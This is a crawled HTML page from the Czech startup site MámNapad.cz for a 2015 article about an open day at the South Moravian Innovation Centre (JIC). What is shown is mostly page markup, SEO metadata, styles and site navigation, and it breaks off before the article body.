

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/
body_size: 14223
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Den otevřených dveří v JIC přináší spoustu inspirativních akcí" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Den otevřených dveří v JIC přináší spoustu inspirativních akcí - MámNapad.cz</title>
<meta name="description" content="Jihomoravské inovační centrum pořádá 26. května Open day. Načerpejte inovační novinky, zkušenosti pro byznys i nové kontakty. Těšit se můžete na workshop B2B"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Den otevřených dveří v JIC přináší spoustu inspirativních akcí - MámNapad.cz" />
<meta property="og:description" content="Jihomoravské inovační centrum pořádá 26. května Open day. Načerpejte inovační novinky, zkušenosti pro byznys i nové kontakty. Těšit se můžete na workshop B2B" />
<meta property="og:url" content="https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Byznys" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Den otevřených dveří v JIC přináší spoustu inspirativních akcí" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2015-05-21T07:00:20+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Den otevřených dveří v JIC přináší spoustu inspirativních akcí - MámNapad.cz" />
<meta name="twitter:description" content="Jihomoravské inovační centrum pořádá 26. května Open day. Načerpejte inovační novinky, zkušenosti pro byznys i nové kontakty. Těšit se můžete na workshop B2B" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2015/04/jic-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2015/04/jic-1.png","width":"283","height":"143","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/#webpage","url":"https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/","name":"Den otev\u0159en\u00fdch dve\u0159\u00ed v JIC p\u0159in\u00e1\u0161\u00ed spoustu inspirativn\u00edch akc\u00ed - M\u00e1mNapad.cz","datePublished":"2015-05-21T07:00:20+02:00","dateModified":"2015-05-21T07:00:20+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/04/jic-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Den otev\u0159en\u00fdch dve\u0159\u00ed v JIC p\u0159in\u00e1\u0161\u00ed spoustu inspirativn\u00edch akc\u00ed - M\u00e1mNapad.cz","datePublished":"2015-05-21T07:00:20+02:00","dateModified":"2015-05-21T07:00:20+02:00","articleSection":"Byznys","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Jihomoravsk\u00e9 inova\u010dn\u00ed centrum po\u0159\u00e1d\u00e1 26. kv\u011btna Open day. Na\u010derpejte inova\u010dn\u00ed novinky, zku\u0161enosti pro byznys i nov\u00e9 kontakty. T\u011b\u0161it se m\u016f\u017eete na workshop B2B","name":"Den otev\u0159en\u00fdch dve\u0159\u00ed v JIC p\u0159in\u00e1\u0161\u00ed spoustu inspirativn\u00edch akc\u00ed - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/04/jic-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Den otevřených dveří v JIC přináší spoustu inspirativních akcí" href="https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/3483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=3483' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fden-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fden-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Den otevřených dveří v JIC přináší spoustu inspirativních akcí">
            <meta property="og:description" content="Jihomoravské inovační centrum pořádá 26. května Open day. Načerpejte inovační novinky, zkušenosti pro byznys i nové kontakty. Těšit se můžete na workshop B2B marketingu s globálně úspěšnou brněnskou firmou Kentico nebo na panelovou diskuzi o nástupnictví s majiteli jihomoravských firem. Poslední Open Day proběhl před 5 měsíci a za tu dobu se na JIC mnohé [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/04/jic-1.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3483 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								18. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
